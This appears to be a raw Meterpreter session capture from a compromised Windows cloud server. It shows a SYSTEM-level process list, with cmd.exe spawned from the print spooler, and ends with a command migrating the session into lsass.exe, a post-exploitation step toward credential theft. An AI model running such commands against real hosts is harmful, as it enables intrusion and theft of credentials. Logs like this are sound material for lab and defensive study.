 PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
352 560 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
436 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
560 548 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
608 548 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
616 600 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
656 600 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
704 608 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
712 608 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
720 608 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
772 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
828 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
896 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
944 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1012 656 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
1076 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1176 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
1304 704 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1340 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
1400 704 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
1424 704 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchIndexer.exe
1476 704 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\XenTools\LiteAgent.exe
1616 704 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1836 1304 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe
1912 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.exe
2060 828 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\wmiprvse.exe
2300 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
2376 704 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
2428 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\svchost.exe
2588 704 vds.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\vds.exe
3068 704 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
meterpreter > migrate 712